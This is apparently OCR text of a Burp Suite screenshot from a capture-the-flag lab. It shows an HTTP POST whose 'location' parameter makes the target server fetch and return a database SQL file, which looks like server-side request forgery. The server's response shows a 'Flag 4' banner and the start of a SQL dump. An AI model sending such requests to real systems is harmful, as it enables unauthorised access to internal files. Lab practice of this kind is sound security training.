 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.125.37:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://10.10.125.37:8080
10 Connection: close
11 Referer: http://10.10.125.37:8080/dashboard
12 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.ZgdbLw.0SnjCmWHOkEjPQxn1WZVZNMtOYA
13 Upgrade-Insecure-Requests: 1
14
15 location=http://10.11.72.22/database.sql
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Sat, 30 Mar 2024 01:27:02 GMT
4 Content-disposition: attachment; filename=file.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1636
7 Vary: Cookie
8 Connection: close
9
10
11
12
13
14 #################################################
15 # #
16 # Flag 4: THM{ } #
17 # #
18 #################################################
19
20
21
22 CREATE DATABASE IF NOT EXISTS clocky;
23 USE clocky;
24